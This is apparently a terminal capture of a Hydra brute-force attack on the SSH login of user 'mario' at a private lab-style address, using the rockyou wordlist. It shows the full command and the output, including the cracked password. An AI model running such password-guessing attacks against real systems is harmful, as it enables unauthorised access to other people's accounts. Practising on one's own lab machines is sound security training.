 zsh
6%
09:51:37 PM
40%
1.60 GiB/10.98
❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.19.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-05 21:51:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.19.0.2:22/
[22][ssh] host: 172.19.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-05 21:51:34
~ took 9s
255 ✘ took 9s